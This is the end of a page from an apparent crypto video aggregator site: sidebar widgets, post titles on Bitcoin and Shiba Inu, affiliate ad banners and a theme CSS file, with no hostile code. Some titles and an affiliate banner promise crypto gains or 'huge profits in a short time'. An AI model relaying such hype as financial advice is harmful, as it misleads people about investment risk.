				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a><script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4
body_size: 853
content:
/*
Predefined Styles for PMThemes Abloom Theme
Color: Pastel Blue
*/
/* Links */
a:hover, a:active,
.post-title a:hover,
.post-title a:active,
.widget a:hover,
.widget a:active,
.postmeta a:hover,
.postmeta a:active {
    color: #1079c9;
}
/* Body */
body {
    background-color: #d0d0d0;
}
